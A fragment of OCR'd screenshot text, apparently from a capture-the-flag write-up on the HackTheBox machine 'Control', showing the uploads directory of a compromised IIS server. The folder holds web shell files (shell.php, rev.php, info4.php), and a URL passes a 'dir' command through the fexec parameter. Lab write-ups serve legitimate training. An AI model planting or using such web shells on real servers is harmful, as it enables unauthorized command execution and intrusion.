 Volume in drive C has no label.
Volume Serial Number is C05D-877F
Directory of C:\inetpub\wwwroot\uploads
04/24/2020  08:09 AM
https://zeroryuki.github.io
.
04/24/2020  08:09 AM
..
04/24/2020  08:09 AM               110 info4.php
11/11/2019  01:59 PM                 6 rev.php
11/11/2019  01:59 PM                 6 rev2.php
11/11/2019  01:59 PM                 6 shell.php
4 File(s)            128 bytes
2 Dir(s)  43,612,266,496 bytes free
Not Secure http://control.htb/uploads/info4.php?fexec=dir